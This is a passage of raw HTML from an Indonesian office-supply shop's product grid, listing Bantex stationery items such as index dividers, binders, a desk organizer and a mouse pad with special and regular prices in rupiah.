}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6210 Numerical Index A4, 1-10 Index pemisah file" href="https://www.daftarhargaatk.co.id/bantex-6210-numerical-index-a4-1-10.html" class="product-item-link">Bantex 6210 Numerical Index A4, 1-10 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2682" data-price-box="product-id-2682">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2682-widget-product-grid" data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;22.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6210" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2682/" method="post"><input type="hidden" name="product" value="2682"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2682,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2682&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-9830-desk-organizer-opaque.html" class="product-item-photo">  <span class="product-image-container product-image-container-2803"><span class="product-image-wrapper"><!--mf_product_label_comment_2803--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9830.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 9830 Desk Organizer Opaque Tempat Stationery merek Bantex"></span></span>  <style>.product-image-container-2803 {
    width: 240px;
}
.product-image-container-2803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9830 Desk Organizer Opaque Tempat Stationery" href="https://www.daftarhargaatk.co.id/bantex-9830-desk-organizer-opaque.html" class="product-item-link">Bantex 9830 Desk Organizer Opaque Tempat Stationery</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2803" data-price-box="product-id-2803">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2803-widget-product-grid" data-price-amount="55600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;55.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2803-widget-product-grid" data-price-amount="64000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;64.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9830" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2803/" method="post"><input type="hidden" name="product" value="2803"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2803,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2803&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1465-2521-laf-two-tone-fc-7-cm-anthracite-greylilac.html" class="product-item-photo">  <span class="product-image-container product-image-container-2556"><span class="product-image-wrapper"><!--mf_product_label_comment_2556--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Bantex 1465-2521 LAF Two Tone FC 7 cm Anthracite Grey/Lilac Ordner binder map arsip folio"></span></span>  <style>.product-image-container-2556 {
    width: 240px;
}
.product-image-container-2556 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-2521 LAF Two Tone FC 7 cm Anthracite Grey/Lilac Ordner binder map arsip folio" href="https://www.daftarhargaatk.co.id/bantex-1465-2521-laf-two-tone-fc-7-cm-anthracite-greylilac.html" class="product-item-link">Bantex 1465-2521 LAF Two Tone FC 7 cm Anthracite Grey/Lilac Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2556" data-price-box="product-id-2556">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2556-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2556-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V2521" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2556/" method="post"><input type="hidden" name="product" value="2556"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2556,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2556&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2575"><span class="product-image-wrapper"><!--mf_product_label_comment_2575--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1788-01-ba-1788-05-ba-1788-09-ba-1788-10.jpg" loading="lazy" width="240" height="300" alt="Foto Mouse Pad merk Bantex"></span></span>  <style>.product-image-container-2575 {
    width: 240px;
}
.product-image-container-2575 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse" href="https://www.daftarhargaatk.co.id/bantex-1788-05-mouse-pad-grey.html" class="product-item-link">Bantex 1788-05 Mouse Pad Grey Alas tatakan mouse</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2575" data-price-box="product-id-2575">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="39500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;39.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2575-widget-product-grid" data-price-amount="45500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;45.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1788-05" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2575/" method="post"><input type="hidden" name="product" value="2575"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2575,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2575&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8843g-pocket-fc-006mm-pp-clear-100-pcs-transparent.html" class="product-item-photo">  <span class="product-image-container product-image-container-2753"><span class="product-image-wrapper"><!--mf_product_label_comment_2753--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Papan klip penjepit kertas Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent merek Bantex"></span></span>  <style>.product-image-container-2753 {
    width: 240px;
}
.product-image-container-2753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-8843g-pocket-fc-006mm-pp-clear-100-pcs-transparent.html" class="product-item-link">Bantex 8843G Pocket FC 0.06mm PP Clear : 100 Pcs Transparent Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2753" data-price-box="product-id-2753">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2753-widget-product-grid" data-price-amount="173500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;173.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2753-widget-product-grid" data-price-amount="199600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;199.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8843G" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2753/" method="post"><input type="hidden" name="product" value="2753"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2753,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2753&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-6219-index-a4-jan-dec.html" class="product-item-photo">  <span class="product-image-container product-image-container-2688"><span class="product-image-wrapper"><!--mf_product_label_comment_2688--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Gambar Index pemisah file Bantex 6219 Index A4, Jan-Dec merek Bantex"></span></span>  <style>.product-image-container-2688 {
    width: 240px;
}
.product-image-container-2688 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6219 Index A4, Jan-Dec Index pemisah file" href="https://www.daftarhargaatk.co.id/bantex-6219-index-a4-jan-dec.html" class="product-item-link">Bantex 6219 Index A4, Jan-Dec Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2688" data-price-box="product-id-2688">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2688-widget-product-grid" data-price-amount="20700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;20.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2688-widget-product-grid" data-price-amount="23900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;23.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6219" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2688/" method="post"><input type="hidden" name="product" value="2688"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2688,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2688&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-6022-pp-colour-divider-a4-12-divider.html" class="product-item-photo">  <span class="product-image-container product-image-container-2673"><span class="product-image-wrapper"><!--mf_product_label_comment_2673--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6032-ba-6222-ba-6223-ba-6003-ba-6005-ba-6006-ba-6010-ba-6013-ba-6017-ba-6018-ba-6022.jpg" loading="lazy" width="240" height="300" alt="Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file"></span></span>  <style>.product-image-container-2673 {
    width: 240px;
}
.product-image-container-2673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file" href="https://www.daftarhargaatk.co.id/bantex-6022-pp-colour-divider-a4-12-divider.html" class="product-item-link">Bantex 6022 PP Colour Divider A4 12 Divider Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2673" data-price-box="product-id-2673">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2673-widget-product-grid" data-price-amount="24300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;24.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2673-widget-product-grid" data-price-amount="28000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6022" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2673/" method="post"><input type="hidden" name="product" value="2673"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2673,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2673&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8865-id-card-potrait-landyard.html" class="product-item-photo">  <span class="product-image-container product-image-container-2765"><span class="product-image-wrapper"><!--mf_product_label_comment_2765--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Gambar Tali Kartu Pengenal identitas  Bantex 8865 ID Card Potrait + Landyard merek Bantex"></span></span>  <style>.product-image-container-2765 {
    width: 240px;
}
.product-image-container-2765 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8865 ID Card Potrait + Landyard Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8865-id-card-potrait-landyard.html" class="product-item-link">Bantex 8865 ID Card Potrait + Landyard Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2765" data-price-box="product-id-2765">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2765-widget-product-grid" data-price-amount="13400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2765-widget-product-grid" data-price-amount="15500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8865" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2765/" method="post"><input type="hidden" name="product" value="2765"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2765,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2765&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8871-01-flexi-notes-654.html" class="product-item-photo">  <span class="product-image-container product-image-container-2772"><span class="product-image-wrapper"><!--mf_product_label_comment_2772--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Contoh Sticky note pesan tempel Bantex 8871-01 Flexi Notes 654 merek Bantex"></span></span>  <style>.product-image-container-2772 {
    width: 240px;
}
.product-image-container-2772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-01 Flexi Notes 654 Sticky note pesan tempel" href="https://www.daftarhargaatk.co.id/bantex-8871-01-flexi-notes-654.html" class="product-item-link">Bantex 8871-01 Flexi Notes 654 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2772" data-price-box="product-id-2772">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2772-widget-product-grid" data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2772-widget-product-grid" data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;11.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-01" 